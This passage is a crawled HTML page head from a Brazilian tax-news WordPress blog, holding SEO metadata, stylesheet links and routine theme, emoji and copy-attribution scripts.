

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogtributario.com.br/page/90/
body_size: 38800
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"
	prefix="og: https://ogp.me/ns#" 
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogtributario.com.br/xmlrpc.php" />
    <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1459451027111{background-color: #ffffff !important;}</style>
		<!-- All in One SEO 4.1.6.2 -->
		<title>Início - Blog Tributário - Page 90</title>
		<meta name="description" content="NotíciasEm qual regime tributário minha empresa deve se enquadrar?Blog Tributário - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e FinançasNotasNotíciasOpiniãoMais Contabilidade Instrução Normativa reduz IRRF sobre remessas ao exterior Blog Tributário - maio 31, 2016 0 A redução sobre os valores remetidos ao exterior para o pagamento de pacotes de viagens já era prevista na Medida […] - Page 90" />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://blogtributario.com.br/" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog Tributário - Noticiais Tributárias" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Início - Blog Tributário - Page 90" />
		<meta property="og:description" content="NotíciasEm qual regime tributário minha empresa deve se enquadrar?Blog Tributário - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e FinançasNotasNotíciasOpiniãoMais Contabilidade Instrução Normativa reduz IRRF sobre remessas ao exterior Blog Tributário - maio 31, 2016 0 A redução sobre os valores remetidos ao exterior para o pagamento de pacotes de viagens já era prevista na Medida […] - Page 90" />
		<meta property="og:url" content="https://blogtributario.com.br/" />
		<meta property="article:published_time" content="2016-01-15T17:03:27+00:00" />
		<meta property="article:modified_time" content="2018-05-25T14:05:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Início - Blog Tributário - Page 90" />
		<meta name="twitter:description" content="NotíciasEm qual regime tributário minha empresa deve se enquadrar?Blog Tributário - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e FinançasNotasNotíciasOpiniãoMais Contabilidade Instrução Normativa reduz IRRF sobre remessas ao exterior Blog Tributário - maio 31, 2016 0 A redução sobre os valores remetidos ao exterior para o pagamento de pacotes de viagens já era prevista na Medida […] - Page 90" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blogtributario.com.br\/#website","url":"https:\/\/blogtributario.com.br\/","name":"Blog Tribut\u00e1rio","description":"Noticiais Tribut\u00e1rias","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/blogtributario.com.br\/?s={search_term_string}"},"query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https:\/\/blogtributario.com.br\/#organization","name":"Blog Tribut\u00e1rio","url":"https:\/\/blogtributario.com.br\/"},{"@type":"BreadcrumbList","@id":"https:\/\/blogtributario.com.br\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/","name":"In\u00edcio","description":"Not\u00edciasEm qual regime tribut\u00e1rio minha empresa deve se enquadrar?Blog Tribut\u00e1rio - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e Finan\u00e7asNotasNot\u00edciasOpini\u00e3oMais Contabilidade Instru\u00e7\u00e3o Normativa reduz IRRF sobre remessas ao exterior Blog Tribut\u00e1rio - maio 31, 2016 0 A redu\u00e7\u00e3o sobre os valores remetidos ao exterior para o pagamento de pacotes de viagens j\u00e1 era prevista na Medida [\u2026] - Page 90","url":"https:\/\/blogtributario.com.br\/"}}]},{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/#webpage","url":"https:\/\/blogtributario.com.br\/","name":"In\u00edcio - Blog Tribut\u00e1rio - Page 90","description":"Not\u00edciasEm qual regime tribut\u00e1rio minha empresa deve se enquadrar?Blog Tribut\u00e1rio - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e Finan\u00e7asNotasNot\u00edciasOpini\u00e3oMais Contabilidade Instru\u00e7\u00e3o Normativa reduz IRRF sobre remessas ao exterior Blog Tribut\u00e1rio - maio 31, 2016 0 A redu\u00e7\u00e3o sobre os valores remetidos ao exterior para o pagamento de pacotes de viagens j\u00e1 era prevista na Medida [\u2026] - Page 90","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/blogtributario.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/blogtributario.com.br\/#breadcrumblist"},"datePublished":"2016-01-15T17:03:27+00:00","dateModified":"2018-05-25T14:05:53+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="http://blogtributario.com.br/wp-content/uploads/2016/04/ico-blog.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="O blog Tributário traz as últimas novidades do mercado tributário para você se manter sempre atualizado, com conteúdos relevantes e diretos."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blogtributario.com.br/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Início - Blog Tributário - Página 90" />
<meta property="og:description" content="O blog Tributário traz as últimas novidades do mercado tributário para você se manter sempre atualizado, com conteúdos relevantes e diretos." />
<meta property="og:url" content="https://blogtributario.com.br/" />
<meta property="og:site_name" content="Blog Tributário" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="O blog Tributário traz as últimas novidades do mercado tributário para você se manter sempre atualizado, com conteúdos relevantes e diretos." />
<meta name="twitter:title" content="Início - Blog Tributário - Página 90" />
<meta name="twitter:site" content="@blog_tributario" />
<meta name="twitter:creator" content="@blog_tributario" />
<meta property="DC.date.issued" content="2016-01-15T17:03:27+00:00" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/blogtributario.com.br\/","name":"Blog Tribut\u00e1rio","alternateName":"Blog Tribut\u00e1rio","potentialAction":{"@type":"SearchAction","target":"https:\/\/blogtributario.com.br\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/blogtributario.com.br\/","sameAs":["https:\/\/www.facebook.com\/tributarioblog\/","https:\/\/www.linkedin.com\/company\/blog-tribut\u00e1rio\/","https:\/\/twitter.com\/blog_tributario"],"name":"Blog Tribut\u00e1rio","logo":"http:\/\/blogtributario.com.br\/wp-content\/uploads\/2016\/04\/blog-compartilhamento.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Tributário &raquo;" href="https://blogtributario.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo;" href="https://blogtributario.com.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogtributario.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/dpProEventCalendar.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/font-awesome.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blogtributario.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//blogtributario.com.br/wp-content/uploads/pum/pum-site-styles.css?generated=1568636777&#038;ver=1.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blogtributario.com.br/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.5' id='read3d_flipbook-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.5' id='embed-js'></script>
<link rel="https://api.w.org/" href="https://blogtributario.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blogtributario.com.br/wp-json/wp/v2/pages/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogtributario.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://blogtributario.com.br/' />
<link rel="alternate" type="application/json+oembed" href="https://blogtributario.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogtributario.com.br%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogtributario.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogtributario.com.br%2F&#038;format=xml" />
<meta property="fb:app_id" content="1579563559038279"/>
            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://blogtributario.com.br/" />
            <meta property="og:title" content="Início" />
            <meta property="og:description" content="[vc" />
            <meta property="og:site_name" content="Blog Tributário" />
            <meta property="og:image" content="http://blogtributario.com.br/wp-content/uploads/2016/07/blog-compartilhamento.png" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="" />
            <meta property="og:image:height" content="" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="[vc" />
            <meta itemprop="image" content="http://blogtributario.com.br/wp-content/uploads/2016/07/blog-compartilhamento.png" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://blogtributario.com.br/" />
            <meta name="twitter:title" content="Início" />
            <meta name="twitter:description" content="[vc" />
            <meta name="twitter:image" content="" />
            
	<meta property="fb:app_id" content="1579563559038279" />
	
			<script type="text/javascript">
			function addCopy() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<br></br> Publicado originalmente em <a href='" + document.location.href + "'>" + document.location.href + "</a>"  + " .";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout(function() {
			body_element.removeChild(newdiv);
			},0);
			}
			document.oncopy = addCopy;
			</script>
						<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogtributario.com.br\/wp-admin\/","wpRestNonce":"3870ca140c","wpRestUrl":"https:\/\/blogtributario.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
